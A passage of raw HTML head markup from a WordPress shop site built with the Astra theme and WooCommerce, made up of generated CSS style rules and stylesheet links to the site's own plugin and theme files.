:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://inagro.co.id/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700020612' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://inagro.co.id/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inagro.co.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://inagro.co.id/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://inagro.co.id/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inagro.co.id/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inagro.co.id/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.0.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inagro.co.id/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.0.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://inagro.co.id/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1718269756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://inagro.co.id/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://inagro.co.id/wp-content/uploads/elementor/css/post-5.css?ver=1718269756' media='all' />
